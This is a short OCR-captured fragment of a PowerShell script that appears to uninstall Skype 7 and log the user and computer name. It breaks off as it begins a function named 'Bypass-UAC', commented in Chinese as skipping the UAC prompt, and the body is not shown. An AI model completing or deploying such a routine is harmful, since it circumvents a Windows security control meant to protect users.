
$Cred

$Type = "Skype 7 removed"

LogWrite 
",$UserN,$env:COMPUTERNAME,$Type"

#RemoveSkype7Home_Sub.ps1

function Bypass-UAC #跳過UAC提示的
Function

{

    Param(

        [Parameter(Mandatory = $true, 
Position = 0)]

        [string]$Command

    )

    if(-not 